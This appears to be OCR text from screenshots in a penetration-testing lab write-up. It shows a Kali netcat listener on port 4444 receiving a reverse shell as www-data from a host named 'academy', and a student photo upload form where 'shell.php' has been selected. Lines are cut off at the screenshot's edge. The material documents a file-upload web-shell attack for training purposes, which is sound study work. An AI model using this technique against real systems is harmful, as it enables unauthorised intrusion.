 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
1
listening on [any] 4444 ...
connect to [192.168.19.130] from (UNKNOWN) [192.168.1
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-
13:44:39 up 2:29, 1 user, load average: 0.00, 0.0
USER TTY FROM LOGIN@ IDLE JC
root tty1 - 11:16 2:23m 0.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Student Photo
Upload New Photo
2
Browse... No file selected. shell.php
Update